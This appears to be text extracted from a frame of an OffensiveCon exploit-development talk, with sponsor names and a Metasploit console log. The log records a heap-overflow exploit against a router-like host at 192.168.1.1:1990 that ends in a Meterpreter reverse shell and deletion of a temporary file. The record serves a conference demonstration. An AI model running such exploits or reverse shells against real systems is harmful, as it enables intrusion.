 OFFENSIVE CON
Blue Frost
Security
TREND
MICRO
Exodus Intelligence
Exploit Dev
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 100% complete...
[*] 192.168.1.1:1990 - Done replacing heap blocks...
[*] 192.168.1.1:1990 - Triggering overflow...
[*] 192.168.1.1:1990 - Exploit completed in 30.01 minutes...
[*] 192.168.1.1      exploit - Sending payload...
[*] Meterpreter session 1 opened (192.168.1.159:4444 -> 192.168.
[+] Deleted /tmp/ttbg
msf5 exploit(OffensiveCon2020/exploit) >